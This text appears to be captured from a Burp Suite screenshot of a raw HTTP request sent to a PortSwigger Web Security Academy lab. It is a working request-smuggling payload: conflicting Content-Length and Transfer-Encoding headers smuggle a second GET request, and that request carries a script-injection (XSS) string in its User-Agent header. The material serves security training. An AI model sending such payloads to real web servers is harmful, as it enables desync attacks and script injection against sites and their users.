 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a8b00f4044ed0b18698e49f005600cf.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 150
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post?postId=5 HTTP/1.1
10 User-Agent: a"/><script>alert(1)</script>
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 5
13
14 x=1